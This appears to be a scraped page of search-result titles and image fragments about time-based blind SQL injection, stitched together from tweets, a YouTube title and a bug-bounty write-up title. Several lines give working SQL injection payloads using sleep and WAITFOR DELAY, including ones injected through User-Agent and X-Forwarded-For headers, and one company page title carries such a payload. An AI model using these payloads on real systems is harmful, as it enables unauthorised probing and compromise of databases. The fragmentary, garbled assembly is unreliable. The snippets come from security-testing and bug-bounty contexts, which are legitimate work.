Jawad on X: "Detect Blind SQL INJECTION with these payloads 0"XOR(if(now()= sysdate(),sleep(12),0))XOR"Z%20=%3E 0'XOR(if(now()=sysdate(),sleep(3),0))XOR'Z '%20WAITFOR%20DELAY%20'0:0:5'-- if(now()=sysdate(),sleep(3),0) https://t.co/IRTpuUNlUh" / X

0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z - Shenzhen Aituo Automation Device Co.,LtdShenzhen Aituo Automation Device Co.,Ltd


I Earned $3500 and 40 Points for A GraphQL Blind SQL Injection Vulnerability. | by nav1n | InfoSec Write-ups

N$ 🍥 on X: "I found 2 Blind time-based SQL Injections in X-Forwarded-For: header just using Burp Intruder. Made a list of 500+ HTTP request and tested one by one for 3+

Time-Based Blind SQL-Injection Without Parameters #sqli 0'XOR(if(now()= sysdate(),sleep(15),0))XOR'Z - YouTube

spread love on X: "Time-based SQLi with two payloads injected in the following headers: 1. User-Agent: "XOR(if(now()=sysdate(),sleep(5),0))XOR" 2. X-Forwarded-For: 0'XOR(if(now()=sysdate(),sleep(10),0))XOR'Z Both payloads were executed and the server ...











=sysdate(),sleep(3.448),0))XOR'Z.png)

=sysdate(),sleep(15),0))XOR'Z.png)




